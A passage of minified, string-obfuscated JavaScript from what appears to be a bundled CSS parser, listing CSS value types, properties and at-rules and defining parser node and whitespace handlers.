":t(1980),"display-listitem":t(2975),"display-outside":t(3253),"drop-shadow()":t(3268),"east-asian-variant-values":t(3384),"east-asian-width-values":t(1678),"element()":t(2837),"ellipse()":t(2888),"ending-shape":t(3132),"env()":t(1994),"exp()":t(2625),"explicit-track-list":t(671),"family-name":t(1714),"feature-tag-value":t(2285),"feature-type":t(1077),"feature-value-block":t(3330),"feature-value-block-list":t(1897),"feature-value-declaration":t(335),"feature-value-declaration-list":t(1886),"feature-value-name":t(3052),"fill-rule":t(1459),"filter-function":t(1163),"filter-function-list":t(2828),"final-bg-layer":t(1719),"fixed-breadth":t(1515),"fixed-repeat":t(1097),"fixed-size":t(609),"font-stretch-absolute":t(2390),"font-variant-css21":t(3291),"font-weight-absolute":t(1612),"frequency-percentage":t(1919),"general-enclosed":t(1661),"generic-family":t(1608),"generic-name":t(1803),"geometry-box":t(2526),gradient:t(2254),"grayscale()":t(3196),"grid-line":t(1789),"historical-lig-values":t(2165),"hsl()":t(1137),"hsla()":t(1457),hue:t(2992),"hue-rotate()":t(3140),"hue-interpolation-method":t(2336),"hwb()":t(2269),"hypot()":t(343),image:t(518),"image()":t(3173),"image-set()":t(420),"image-set-option":t(1144),"image-src":t(1385),"image-tags":t(3329),"inflexible-breadth":t(3083),"inset()":t(2162),"invert()":t(1152),"keyframes-name":t(1874),"keyframe-block":t(2070),"keyframe-block-list":t(3082),"keyframe-selector":t(1035),"lab()":t(437),"layer()":t(1178),"layer-name":t(395),"lch()":t(3396),"leader()":t(3238),"leader-type":t(3284),"length-percentage":t(3070),"light-dark()":t(1130),"line-names":t(3128),"line-name-list":t(3176),"line-style":t(2525),"line-width":t(3158),"linear-color-hint":t(1515),"linear-color-stop":t(1174),"linear-gradient()":t(1826),"log()":t(3074),"mask-layer":t(2967),"mask-position":t(2071),"mask-reference":t(1889),"mask-source":t(3373),"masking-mode":t(1202),"matrix()":t(2216),"matrix3d()":t(724),"max()":t(1329),"media-and":t(2807),"media-condition":t(884),"media-condition-without-or":t(2868),"media-feature":t(3309),"media-in-parens":t(1847),"media-not":t(911),"media-or":t(2209),"media-query":t(1581),"media-query-list":t(2568),"media-type":t(2979),"mf-boolean":t(1653),"mf-name":t(2979),"mf-plain":t(2612),"mf-range":t(3382),"mf-value":t(2736),"min()":t(1127),"minmax()":t(2540),"mod()":t(385),"name-repeat":t(1721),"named-color":t(1654),"namespace-prefix":t(2979),"ns-prefix":t(3211),"number-percentage":t(549),"numeric-figure-values":t(3321),"numeric-fraction-values":t(1926),"numeric-spacing-values":t(1764),nth:t(1524),"opacity()":t(2223),"overflow-position":t(1818),"outline-radius":t(3070),"page-body":t(1687),"page-margin-box":t(1486),"page-margin-box-type":t(3161),"page-selector-list":t(1846),"page-selector":t(825),"page-size":t(1498),"path()":t(2219),"paint()":t(3232),"perspective()":t(2682),"polygon()":t(1039),"polar-color-space":t(2732),position:t(2141),"pow()":t(1419),"pseudo-class-selector":t(2914),"pseudo-element-selector":t(673),"pseudo-page":t(1801),quote:t(563),"radial-gradient()":t(2638),ratio:t(2155),"ray()":t(873),"ray-size":t(562),"rectangular-color-space":t(1221),"relative-selector":t(1141),"relative-selector-list":t(2679),"relative-size":t(613),"rem()":t(3045),"repeat-style":t(3347),"repeating-conic-gradient()":t(1497),"repeating-linear-gradient()":t(1828),"repeating-radial-gradient()":t(2075),"reversed-counter-name":t(3283),"rgb()":t(1147),"rgba()":t(802),"rotate()":t(3391),"rotate3d()":t(3049),"rotateX()":t(3033),"rotateY()":t(369),"rotateZ()":t(2759),"round()":t(2252),"rounding-strategy":t(430),"saturate()":t(1683),"scale()":t(3084),"scale3d()":t(1489),"scaleX()":t(1841),"scaleY()":t(1262),"scaleZ()":t(3260),"scroll()":t(3390),scroller:t(1379),"self-position":t(3363),"shape-radius":t(1059),"sign()":t(1643),"skew()":t(1848),"skewX()":t(2502),"skewY()":t(1436),"sepia()":t(1862),shadow:t(2105),"shadow-t":t(2557),shape:t(2705),"shape-box":t(2779),"side-or-corner":t(3109),"sin()":t(1446),"single-animation":t(1004),"single-animation-direction":t(3345),"single-animation-fill-mode":t(2655),"single-animation-iteration-count":t(3315),"single-animation-play-state":t(507),"single-animation-timeline":t(362),"single-transition":t(2859),"single-transition-property":t(340),size:t(2909),"sqrt()":t(2842),"step-position":t(1356),"step-timing-function":t(1139),"subclass-selector":t(640),"supports-condition":t(2188),"supports-in-parens":t(1767),"supports-feature":t(953),"supports-decl":t(2940),"supports-selector-fn":t(2153),symbol:t(1594),"system-color":t(1564),"tan()":t(1461),target:t(2042),"target-counter()":t(2364),"target-counters()":t(2013),"target-text()":t(1265),"time-percentage":t(2517),"timeline-range-name":t(3047),"easing-function":t(1697),"track-breadth":t(1335),"track-list":t(1908),"track-repeat":t(1068),"track-size":t(1464),"transform-function":t(2693),"transform-list":t(2786),"transition-behavior-value":t(942),"translate()":t(1566),"translate3d()":t(441),"translateX()":t(2809),"translateY()":t(622),"translateZ()":t(3298),"type-or-unit":t(2675),"type-selector":t(2283),"var()":t(1259),"view()":t(578),"viewport-length":t(2250),"visual-box":t(2482),"wq-name":t(2672),"-legacy-gradient":t(2750),"-legacy-linear-gradient":t(1819),"-legacy-repeating-linear-gradient":t(1212),"-legacy-linear-gradient-arguments":t(1145),"-legacy-radial-gradient":t(1863),"-legacy-repeating-radial-gradient":t(2765),"-legacy-radial-gradient-arguments":t(890),"-legacy-radial-gradient-size":t(326),"-legacy-radial-gradient-shape":t(3132),"-non-standard-font":t(1954),"-non-standard-color":t(1465),"-non-standard-image-rendering":t(3100),"-non-standard-overflow":t(3360),"-non-standard-size":t(2999),"-webkit-gradient()":t(647),"-webkit-gradient-color-stop":t(782),"-webkit-gradient-point":t(2983),"-webkit-gradient-radius":t(3070),"-webkit-gradient-type":t(1642),"-webkit-mask-box-repeat":t(2459),"-ms-filter-function-list":t(1475),"-ms-filter-function":t(2490),"-ms-filter-function-progid":t(983),"-ms-filter-function-legacy":t(2356),"absolute-color-base":t(1717),"absolute-color-function":t(2767),age:t(2618),"anchor-name":t(1556),"attr-name":t(2668),"attr-fallback":t(1743),"bg-clip":t(2960),bottom:t(1793),"container-name":t(3052),"container-condition":t(2059),"coord-box":t(1297),"generic-voice":t(1605),gender:t(1375),"generic-script-specific":t(3037),"generic-complete":t(2896),"generic-incomplete":t(833),"-non-standard-generic-family":t(2804),left:t(1793),"color-base":t(740),"color-function":t(2767),"device-cmyk()":t(1453),"legacy-device-cmyk-syntax":t(1947),"modern-device-cmyk-syntax":t(1239),"cmyk-component":t(462),"color-mix()":t(1317),"color-space":t(1580),"custom-color-space":t(1556),paint:t(3124),"palette-identifier":t(1556),right:t(1793),"scope-start":t(1226),"scope-end":t(1226),"forgiving-selector-list":t(2692),"forgiving-relative-selector-list":t(1790),"selector-list":t(2941),"complex-real-selector-list":t(1246),"simple-selector-list":t(2649),"relative-real-selector-list":t(1965),"complex-selector-unit":t(372),"complex-real-selector":t(1339),"relative-real-selector":t(761),"pseudo-compound-selector":t(1280),"simple-selector":t(2503),"legacy-pseudo-element-selector":t(2464),"single-animation-composition":t(1950),"svg-length":t(690),"svg-writing-mode":t(1839),top:t(1793),x:t(1479),y:t(1479),declaration:t(694),"declaration-list":t(1624),url:t(2689),"url-modifier":t(3239),"number-zero-one":t(1099),"number-one-or-greater":t(1452),"color()":t(1008),"colorspace-params":t(2227),"predefined-rgb-params":t(2201),"predefined-rgb":t(2298),"xyz-params":t(1573),"xyz-space":t(2021),"oklab()":t(1029),"oklch()":t(1927),"offset-path":t(948),"rect()":t(835),"xywh()":t(845),"query-in-parens":t(1631),"size-feature":t(606),"style-feature":t(699),"style-query":t(783),"style-condition":t(3180),"style-in-parens":t(735),"-non-standard-display":t(755),"inset-area":t(1125),"position-area":t(1011),"anchor()":t(530),"anchor-side":t(2477),"anchor-size()":t(3280),"anchor-size":t(2137),"anchor-element":t(1556),"try-size":t(705),"try-tactic":t(2602),"font-variant-css2":t(2686),"font-width-css3":t(3184),"system-family-name":t(1831)},properties:{"--*":t(1740),"-ms-accelerator":t(3107),"-ms-block-progression":t(632),"-ms-content-zoom-chaining":t(1735),"-ms-content-zooming":t(2827),"-ms-content-zoom-limit":t(382),"-ms-content-zoom-limit-max":t(709),"-ms-content-zoom-limit-min":t(709),"-ms-content-zoom-snap":t(1658),"-ms-content-zoom-snap-points":t(2507),"-ms-content-zoom-snap-type":t(791),"-ms-filter":t(478),"-ms-flow-from":t(473),"-ms-flow-into":t(473),"-ms-grid-columns":t(2680),"-ms-grid-rows":t(2680),"-ms-high-contrast-adjust":t(2815),"-ms-hyphenate-limit-chars":t(2556),"-ms-hyphenate-limit-lines":t(1892),"-ms-hyphenate-limit-zone":t(1820),"-ms-ime-align":t(2493),"-ms-overflow-style":t(991),"-ms-scrollbar-3dlight-color":t(1346),"-ms-scrollbar-arrow-color":t(1346),"-ms-scrollbar-base-color":t(1346),"-ms-scrollbar-darkshadow-color":t(1346),"-ms-scrollbar-face-color":t(1346),"-ms-scrollbar-highlight-color":t(1346),"-ms-scrollbar-shadow-color":t(1346),"-ms-scrollbar-track-color":t(1346),"-ms-scroll-chaining":t(2769),"-ms-scroll-limit":t(934),"-ms-scroll-limit-x-max":t(1998),"-ms-scroll-limit-x-min":t(3090),"-ms-scroll-limit-y-max":t(1998),"-ms-scroll-limit-y-min":t(3090),"-ms-scroll-rails":t(1338),"-ms-scroll-snap-points-x":t(992),"-ms-scroll-snap-points-y":t(992),"-ms-scroll-snap-type":t(791),"-ms-scroll-snap-x":t(3048),"-ms-scroll-snap-y":t(2570),"-ms-scroll-translation":t(2690),"-ms-text-autospace":t(1593),"-ms-touch-select":t(867),"-ms-user-select":t(3275),"-ms-wrap-flow":t(2964),"-ms-wrap-margin":t(3090),"-ms-wrap-through":t(2760),"-moz-appearance":t(1823),"-moz-binding":t(489),"-moz-border-bottom-colors":t(571),"-moz-border-left-colors":t(571),"-moz-border-right-colors":t(571),"-moz-border-top-colors":t(571),"-moz-context-properties":t(2608),"-moz-float-edge":t(3041),"-moz-force-broken-image-icon":t(674),"-moz-image-region":t(3088),"-moz-orient":t(1835),"-moz-outline-radius":t(3044),"-moz-outline-radius-bottomleft":t(485),"-moz-outline-radius-bottomright":t(485),"-moz-outline-radius-topleft":t(485),"-moz-outline-radius-topright":t(485),"-moz-stack-sizing":t(2881),"-moz-text-blink":t(1778),"-moz-user-focus":t(3226),"-moz-user-input":t(1934),"-moz-user-modify":t(1939),"-moz-window-dragging":t(2048),"-moz-window-shadow":t(2530),"-webkit-appearance":t(2651),"-webkit-border-before":t(2994),"-webkit-border-before-color":t(1346),"-webkit-border-before-style":t(1634),"-webkit-border-before-width":t(784),"-webkit-box-reflect":t(1025),"-webkit-line-clamp":t(2806),"-webkit-mask":t(2373),"-webkit-mask-attachment":t(2156),"-webkit-mask-clip":t(711),"-webkit-mask-composite":t(3182),"-webkit-mask-image":t(1774),"-webkit-mask-origin":t(1124),"-webkit-mask-position":t(2614),"-webkit-mask-position-x":t(676),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(737),"-webkit-mask-repeat-x":t(1075),"-webkit-mask-repeat-y":t(1075),"-webkit-mask-size":t(1675),"-webkit-overflow-scrolling":t(1921),"-webkit-tap-highlight-color":t(1346),"-webkit-text-fill-color":t(1346),"-webkit-text-stroke":t(892),"-webkit-text-stroke-color":t(1346),"-webkit-text-stroke-width":t(3090),"-webkit-touch-callout":t(532),"-webkit-user-modify":t(1902),"accent-color":t(2561),"align-content":t(2349),"align-items":t(1960),"align-self":t(954),"align-tracks":t(1082),all:t(2433),"anchor-name":t(2146),"anchor-scope":t(3064),animation:t(2424),"animation-composition":t(2773),"animation-delay":t(1412),"animation-direction":t(556),"animation-duration":t(1412),"animation-fill-mode":t(595),"animation-iteration-count":t(1837),"animation-name":t(486),"animation-play-state":t(1294),"animation-range":t(477),"animation-range-end":t(451),"animation-range-start":t(451),"animation-timing-function":t(1626),"animation-timeline":t(1758),appearance:t(544),"aspect-ratio":t(2271),azimuth:t(1098),"backdrop-filter":t(443),"backface-visibility":t(3383),background:t(2243),"background-attachment":t(2156),"background-blend-mode":t(331),"background-clip":t(1248),"background-color":t(1346),"background-image":t(2344),"background-origin":t(874),"background-position":t(2944),"background-position-x":t(778),"background-position-y":t(1937),"background-repeat":t(737),"background-size":t(1675),"block-size":t(2470),border:t(1868),"border-block":t(2533),"border-block-color":t(1722),"border-block-style":t(3270),"border-block-width":t(3221),"border-block-end":t(2533),"border-block-end-color":t(1182),"border-block-end-style":t(3270),"border-block-end-width":t(3221),"border-block-start":t(2533),"border-block-start-color":t(1182),"border-block-start-style":t(3270),"border-block-start-width":t(3221),"border-bottom":t(1868),"border-bottom-color":t(1182),"border-bottom-left-radius":t(2307),"border-bottom-right-radius":t(2307),"border-bottom-style":t(570),"border-bottom-width":t(2963),"border-collapse":t(2323),"border-color":t(1922),"border-end-end-radius":t(2307),"border-end-start-radius":t(2307),"border-image":t(1799),"border-image-outset":t(1786),"border-image-repeat":t(947),"border-image-slice":t(488),"border-image-source":t(1499),"border-image-width":t(2428),"border-inline":t(2533),"border-inline-end":t(2533),"border-inline-color":t(1722),"border-inline-style":t(3270),"border-inline-width":t(3221),"border-inline-end-color":t(1182),"border-inline-end-style":t(3270),"border-inline-end-width":t(3221),"border-inline-start":t(2533),"border-inline-start-color":t(1182),"border-inline-start-style":t(3270),"border-inline-start-width":t(3221),"border-left":t(1868),"border-left-color":t(1346),"border-left-style":t(570),"border-left-width":t(2963),"border-radius":t(729),"border-right":t(1868),"border-right-color":t(1346),"border-right-style":t(570),"border-right-width":t(2963),"border-spacing":t(1215),"border-start-end-radius":t(2307),"border-start-start-radius":t(2307),"border-style":t(422),"border-top":t(1868),"border-top-color":t(1346),"border-top-left-radius":t(2307),"border-top-right-radius":t(2307),"border-top-style":t(570),"border-top-width":t(2963),"border-width":t(2135),bottom:t(2814),"box-align":t(977),"box-decoration-break":t(2946),"box-direction":t(2811),"box-flex":t(1479),"box-flex-group":t(2240),"box-lines":t(555),"box-ordinal-group":t(2240),"box-orient":t(1170),"box-pack":t(553),"box-shadow":t(2701),"box-sizing":t(2343),"break-after":t(354),"break-before":t(354),"break-inside":t(1073),"caption-side":t(558),caret:t(2644),"caret-color":t(2561),"caret-shape":t(3072),clear:t(1904),clip:t(3088),"clip-path":t(3367),"clip-rule":t(1459),color:t(1346),"color-interpolation-filters":t(1507),"color-scheme":t(3067),"column-count":t(893),"column-fill":t(476),"column-gap":t(2997),"column-rule":t(1230),"column-rule-color":t(1346),"column-rule-style":t(1634),"column-rule-width":t(784),"column-span":t(1063),"column-width":t(1793),columns:t(3018),contain:t(1585),"contain-intrinsic-size":t(3215),"contain-intrinsic-block-size":t(2034),"contain-intrinsic-height":t(2034),"contain-intrinsic-inline-size":t(2034),"contain-intrinsic-width":t(2034),container:t(2251),"container-name":t(594),"container-type":t(1355),content:t(1430),"content-visibility":t(739),"counter-increment":t(2553),"counter-reset":t(3216),"counter-set":t(2553),cursor:t(410),d:t(3123),cx:t(3070),cy:t(3070),direction:t(3329),display:t(2074),"dominant-baseline":t(1548),"empty-cells":t(2189),"field-sizing":t(496),fill:t(1434),"fill-opacity":t(346),"fill-rule":t(1459),filter:t(2853),flex:t(2452),"flex-basis":t(1552),"flex-direction":t(2080),"flex-flow":t(3038),"flex-grow":t(1479),"flex-shrink":t(1479),"flex-wrap":t(913),float:t(1779),font:t(447),"font-family":t(1440),"font-feature-settings":t(3327),"font-kerning":t(1652),"font-language-override":t(2320),"font-optical-sizing":t(2815),"font-palette":t(3313),"font-variation-settings":t(2109),"font-size":t(463),"font-size-adjust":t(2130),"font-smooth":t(1976),"font-stretch":t(1603),"font-style":t(2122),"font-synthesis":t(1106),"font-synthesis-position":t(2815),"font-synthesis-small-caps":t(2815),"font-synthesis-style":t(2815),"font-synthesis-weight":t(2815),"font-variant":t(2039),"font-variant-alternates":t(649),"font-variant-caps":t(2273),"font-variant-east-asian":t(730),"font-variant-emoji":t(2854),"font-variant-ligatures":t(2630),"font-variant-numeric":t(718),"font-variant-position":t(1859),"font-weight":t(731),"forced-color-adjust":t(1468),gap:t(941),grid:t(628),"grid-area":t(2921),"grid-auto-columns":t(1814),"grid-auto-flow":t(2111),"grid-auto-rows":t(1814),"grid-column":t(1320),"grid-column-end":t(1772),"grid-column-gap":t(1515),"grid-column-start":t(1772),"grid-gap":t(1637),"grid-row":t(1320),"grid-row-end":t(1772),"grid-row-gap":t(1515),"grid-row-start":t(1772),"grid-template":t(859),"grid-template-areas":t(1873),"grid-template-columns":t(2339),"grid-template-rows":t(2339),"hanging-punctuation":t(3305),height:t(583),"hyphenate-character":t(2770),"hyphenate-limit-chars":t(701),hyphens:t(1532),"image-orientation":t(2527),"image-rendering":t(1967),"image-resolution":t(1222),"ime-mode":t(3087),"initial-letter":t(561),"initial-letter-align":t(3051),"inline-size":t(2470),"input-security":t(2815),inset:t(794),"inset-block":t(2554),"inset-block-end":t(2973),"inset-block-start":t(2973),"inset-inline":t(2554),"inset-inline-end":t(2973),"inset-inline-start":t(2973),"interpolate-size":t(2358),isolation:t(909),"justify-content":t(2953),"justify-items":t(1132),"justify-self":t(2431),"justify-tracks":t(2055),left:t(2814),"letter-spacing":t(2997),"line-break":t(995),"line-clamp":t(2806),"line-height":t(3407),"line-height-step":t(3090),"list-style":t(614),"list-style-image":t(3116),"list-style-position":t(2151),"list-style-type":t(2415),margin:t(3387),"margin-block":t(435),"margin-block-end":t(707),"margin-block-start":t(707),"margin-bottom":t(2814),"margin-inline":t(435),"margin-inline-end":t(707),"margin-inline-start":t(707),"margin-left":t(2814),"margin-right":t(2814),"margin-top":t(2814),"margin-trim":t(1271),marker:t(1565),"marker-end":t(1565),"marker-mid":t(1565),"marker-start":t(1565),mask:t(3129),"mask-border":t(345),"mask-border-mode":t(3368),"mask-border-outset":t(1786),"mask-border-repeat":t(947),"mask-border-slice":t(2733),"mask-border-source":t(1499),"mask-border-width":t(2428),"mask-clip":t(3066),"mask-composite":t(910),"mask-image":t(1774),"mask-mode":t(2551),"mask-origin":t(1876),"mask-position":t(2614),"mask-repeat":t(737),"mask-size":t(1675),"mask-type":t(3368),"masonry-auto-flow":t(2985),"math-depth":t(3106),"math-shift":t(2438),"math-style":t(2438),"max-block-size":t(1310),"max-height":t(1533),"max-inline-size":t(1310),"max-lines":t(2806),"max-width":t(1533),"min-block-size":t(2083),"min-height":t(583),"min-inline-size":t(2083),"min-width":t(583),"mix-blend-mode":t(2384),"object-fit":t(2317),"object-position":t(3117),offset:t(2562),"offset-anchor":t(1148),"offset-distance":t(1515),"offset-path":t(1321),"offset-position":t(3248),"offset-rotate":t(862),opacity:t(1783),order:t(2240),orphans:t(2240),outline:t(3247),"outline-color":t(2561),"outline-offset":t(3090),"outline-style":t(1095),"outline-width":t(2963),overflow:t(1806),"overflow-anchor":t(2815),"overflow-block":t(1917),"overflow-clip-box":t(842),"overflow-clip-margin":t(2969),"overflow-inline":t(1917),"overflow-wrap":t(2007),"overflow-x":t(1917),"overflow-y":t(1917),overlay:t(1738),"overscroll-behavior":t(2683),"overscroll-behavior-block":t(2291),"overscroll-behavior-inline":t(2291),"overscroll-behavior-x":t(2291),"overscroll-behavior-y":t(2291),padding:t(350),"padding-block":t(3224),"padding-block-end":t(2467),"padding-block-start":t(2467),"padding-bottom":t(3070),"padding-inline":t(3224),"padding-inline-end":t(2467),"padding-inline-start":t(2467),"padding-left":t(3070),"padding-right":t(3070),"padding-top":t(3070),page:t(3236),"page-break-after":t(1444),"page-break-before":t(1444),"page-break-inside":t(2784),"paint-order":t(1231),perspective:t(1481),"perspective-origin":t(3117),"place-content":t(811),"place-items":t(1354),"place-self":t(1676),"pointer-events":t(1192),position:t(2342),"position-anchor":t(1312),"position-area":t(1426),"position-try":t(1200),"position-try-fallbacks":t(341),"position-try-order":t(548),"position-visibility":t(2544),"print-color-adjust":t(3181),quotes:t(1490),r:t(3070),resize:t(1694),right:t(2814),rotate:t(1235),"row-gap":t(2997),"ruby-align":t(413),"ruby-merge":t(3093),"ruby-position":t(2327),rx:t(3070),ry:t(3070),scale:t(3375),"scrollbar-color":t(2242),"scrollbar-gutter":t(2197),"scrollbar-width":t(1448),"scroll-behavior":t(1175),"scroll-margin":t(2184),"scroll-margin-block":t(468),"scroll-margin-block-start":t(3090),"scroll-margin-block-end":t(3090),"scroll-margin-bottom":t(3090),"scroll-margin-inline":t(468),"scroll-margin-inline-start":t(3090),"scroll-margin-inline-end":t(3090),"scroll-margin-left":t(3090),"scroll-margin-right":t(3090),"scroll-margin-top":t(3090),"scroll-padding":t(2822),"scroll-padding-block":t(3379),"scroll-padding-block-start":t(2250),"scroll-padding-block-end":t(2250),"scroll-padding-bottom":t(2250),"scroll-padding-inline":t(3379),"scroll-padding-inline-start":t(2250),"scroll-padding-inline-end":t(2250),"scroll-padding-left":t(2250),"scroll-padding-right":t(2250),"scroll-padding-top":t(2250),"scroll-snap-align":t(3011),"scroll-snap-coordinate":t(2730),"scroll-snap-destination":t(3117),"scroll-snap-points-x":t(655),"scroll-snap-points-y":t(655),"scroll-snap-stop":t(1213),"scroll-snap-type":t(2820),"scroll-snap-type-x":t(3028),"scroll-snap-type-y":t(3028),"scroll-timeline":t(2097),"scroll-timeline-axis":t(1710),"scroll-timeline-name":t(1618),"shape-image-threshold":t(1783),"shape-margin":t(1515),"shape-outside":t(2641),"shape-rendering":t(1508),stroke:t(1434),"stroke-dasharray":t(2207),"stroke-dashoffset":t(2322),"stroke-linecap":t(2306),"stroke-linejoin":t(976),"stroke-miterlimit":t(883),"stroke-opacity":t(1070),"stroke-width":t(2322),"tab-size":t(2355),"table-layout":t(2270),"text-align":t(3185),"text-align-last":t(3115),"text-anchor":t(2117),"text-combine-upright":t(652),"text-decoration":t(1361),"text-decoration-color":t(1346),"text-decoration-line":t(423),"text-decoration-skip":t(1084),"text-decoration-skip-ink":t(843),"text-decoration-style":t(2152),"text-decoration-thickness":t(2492),"text-emphasis":t(1802),"text-emphasis-color":t(1346),"text-emphasis-position":t(589),"text-emphasis-style":t(2691),"text-indent":t(776),"text-justify":t(695),"text-orientation":t(2681),"text-overflow":t(2274),"text-rendering":t(2089),"text-shadow":t(1450),"text-size-adjust":t(2172),"text-spacing-trim":t(2594),"text-transform":t(961),"text-underline-offset":t(1948),"text-underline-position":t(1209),"text-wrap":t(643),"text-wrap-mode":t(2871),"text-wrap-style":t(1776),"timeline-scope":t(2146),top:t(2814),"touch-action":t(1945),transform:t(2929),"transform-box":t(1420),"transform-origin":t(3175),"transform-style":t(323),transition:t(3130),"transition-behavior":t(1255),"transition-delay":t(1412),"transition-duration":t(1412),"transition-property":t(2025),"transition-timing-function":t(1626),translate:t(1193),"unicode-bidi":t(371),"user-select":t(3322),"vector-effect":t(1750),"vertical-align":t(2719),"view-timeline":t(442),"view-timeline-axis":t(1710),"view-timeline-inset":t(1602),"view-timeline-name":t(2146),"view-transition-name":t(2158),visibility:t(2472),"white-space":t(1460),"white-space-collapse":t(1636),widows:t(2240),width:t(583),"will-change":t(844),"word-break":t(715),"word-spacing":t(937),"word-wrap":t(3147),"writing-mode":t(2847),x:t(3070),y:t(3070),"z-index":t(1149),zoom:t(386),"-moz-background-clip":t(1993),"-moz-border-radius-bottomleft":t(1299),"-moz-border-radius-bottomright":t(3155),"-moz-border-radius-topleft":t(1813),"-moz-border-radius-topright":t(3155),"-moz-control-character-visibility":t(3383),"-moz-osx-font-smoothing":t(1928),"-moz-user-select":t(685),"-ms-flex-align":t(1785),"-ms-flex-item-align":t(2956),"-ms-flex-line-pack":t(878),"-ms-flex-negative":t(1110),"-ms-flex-pack":t(332),"-ms-flex-order":t(2240),"-ms-flex-positive":t(1726),"-ms-flex-preferred-size":t(1804),"-ms-interpolation-mode":t(1172),"-ms-grid-column-align":t(949),"-ms-grid-row-align":t(949),"-ms-hyphenate-limit-last":t(1292),"-webkit-background-clip":t(711),"-webkit-column-break-after":t(760),"-webkit-column-break-before":t(760),"-webkit-column-break-inside":t(760),"-webkit-font-smoothing":t(1092),"-webkit-mask-box-image":t(2532),"-webkit-print-color-adjust":t(3181),"-webkit-text-security":t(1681),"-webkit-user-drag":t(2746),"-webkit-user-select":t(2204),"alignment-baseline":t(2057),"baseline-shift":t(601),behavior:t(1123),cue:t(2774),"cue-after":t(1407),"cue-before":t(1407),"glyph-orientation-horizontal":t(1472),"glyph-orientation-vertical":t(1472),kerning:t(2195),pause:t(3318),"pause-after":t(2968),"pause-before":t(2968),rest:t(440),"rest-after":t(2968),"rest-before":t(2968),src:t(3395),speak:t(3348),"speak-as":t(2456),"unicode-range":t(618),"voice-balance":t(1956),"voice-duration":t(1554),"voice-family":t(1871),"voice-pitch":t(742),"voice-range":t(742),"voice-rate":t(2126),"voice-stress":t(3229),"voice-volume":t(2380),"white-space-trim":t(2010)},atrules:{charset:{prelude:t(478),descriptors:null},"counter-style":{prelude:t(741),descriptors:{"additive-symbols":t(1935),fallback:t(741),negative:t(1188),pad:t(1055),prefix:t(1205),range:t(626),"speak-as":t(1387),suffix:t(1205),symbols:t(3178),system:t(1033)}},document:{prelude:t(1113),descriptors:null},"font-palette-values":{prelude:t(1556),descriptors:{"base-palette":t(853),"font-family":t(1065),"override-colors":t(885)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2182),"descent-override":t(2182),"font-display":t(1843),"font-family":t(2771),"font-feature-settings":t(3327),"font-variation-settings":t(2109),"font-stretch":t(1615),"font-style":t(512),"font-weight":t(2401),"line-gap-override":t(2182),"size-adjust":t(709),src:t(3395),"unicode-range":t(618)}},"font-feature-values":{prelude:t(1065),descriptors:null},import:{prelude:t(2522),descriptors:null},keyframes:{prelude:t(1741),descriptors:null},layer:{prelude:t(502),descriptors:null},media:{prelude:t(2183),descriptors:null},namespace:{prelude:t(1702),descriptors:null},page:{prelude:t(579),descriptors:{bleed:t(1998),marks:t(2697),"page-orientation":t(2063),size:t(1951)}},"position-try":{prelude:t(1556),descriptors:{top:t(2973),left:t(1997),bottom:t(1957),right:t(2609),"inset-block-start":t(408),"inset-block-end":t(2580),"inset-inline-start":t(2073),"inset-inline-end":t(3227),"inset-block":t(870),"inset-inline":t(1650),inset:t(3142),"margin-top":t(3254),"margin-left":t(707),"margin-bottom":t(912),"margin-right":t(894),"margin-block-start":t(1357),"margin-block-end":t(3099),"margin-inline-start":t(3316),"margin-inline-end":t(467),margin:t(2090),"margin-block":t(684),"margin-inline":t(1530),width:t(2470),height:t(2284),"min-width":t(2083),"min-height":t(1959),"max-width":t(1310),"max-height":t(2800),"block-size":t(1274),"inline-size":t(855),"min-block-size":t(2140),"min-inline-size":t(577),"max-block-size":t(2657),"max-inline-size":t(1733),"align-self":t(1343),"justify-self":t(428)}},property:{prelude:t(926),descriptors:{syntax:t(478),inherits:t(1912),"initial-value":t(2794)}},scope:{prelude:t(535),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3271),descriptors:null},container:{prelude:t(713),descriptors:null},nest:{prelude:t(2941),descriptors:null}},node:tt};function El(e){const n=t;switch(this[n(2023)]){case Lt:return this[n(779)]();case Ht:return this[n(2333)]();case Bt:return this[n(495)](this[n(2387)],e[n(2884)]);case Dt:return this[n(2441)](this[n(2387)],e[n(2884)]);case Ct:return this[n(1053)]();case It:return this[n(1550)]();case Ot:return this[n(1166)]();case Zt:return this[n(1821)]();case Ft:return this[n(2217)](this[n(2011)],this[n(876)],n(1143))?this[n(1153)]():this[n(3381)](this[n(2387)],e[n(2884)]);case Nt:return this[n(1153)]();case Mt:return this[n(1107)](this[n(2011)],117)&&this[n(1107)](this[n(2011)]+1,43)?this[n(1553)]():this[n(1560)]();case jt:{const t=this[n(2445)](this[n(2011)]);if(47===t||42===t||43===t||45===t)return this[n(2333)]();35===t&&this[n(2099)](n(1353),this[n(2011)]+1);break}}}const Ml={getNode:El},Fl={onWhiteSpace:function(e,n){const r=t;null!==n[r(2121)]&&r(2006)!==n[r(2121)][r(3166)]&&null!==e&&r(2006)!==e[r(3166)]&&n[r(1469)]({type:r(2006),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2023)]){case Dt:return this[e(3282)]();case Lt:return this[e(2980)]();case Pt:return this[e(1510)](1)===Pt?this[e(2831)]():this[e(484)]();case Mt:return this[e(1836)]();case Zt:case Ot:return this[e(1166)]();case It:46===this[e(2445)](this[e(2011)])&&this[e(2099)](e(2457),this[e(2011)]+1);break;case jt:switch(this[e(2445)](this[e(2011)])){case 43:case 62:case 126:case 47:return this[e(2006)]();case 46:return this[e(1120)]();case 42:case 124:return this[e(1836)]();case 35:return this[e(2980)]();case 38:return this[e(744)]()}}}};function Tl(e){const n=t;return null!==e&&n(2333)===e[n(3166)]&&("-"===e[n(863)][e[n(863)][n(2631)]-1]||"+"===e[n(863)][e[n(863)][n(2631)]-1])}const Ll={getNode:El,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(863)]=" "+e[r(863)]),Tl(n[r(2121)])&&(n[r(2121)][r(863)]+=" ")},expression:function(){const e=t;return this[e(3108)](this[e(2354)](null,!1))},var:function(){const e=t,n=this[e(1938)]();if(this[e(2425)](),n[e(1469)](this[e(1560)]()),this[e(2425)](),this[e(2023)]===Ht){n[e(1469)](this[e(2333)]());const t=this[e(2044)],r=this[e(3213)]?this[e(803)](null):this[e(2354)](this[e(1483)],!1);if(e(803)===r[e(3166)]&&r[e(1365)][e(1543)])for(let n=t-this[e(2044)];n<=0;n++)if(this[e(1510)](n)===Ut){r[e(1365)][e(3065)]({type:e(2100),loc:null,value:" "});break}n[e(1469)](r)}return n}},Cl=new 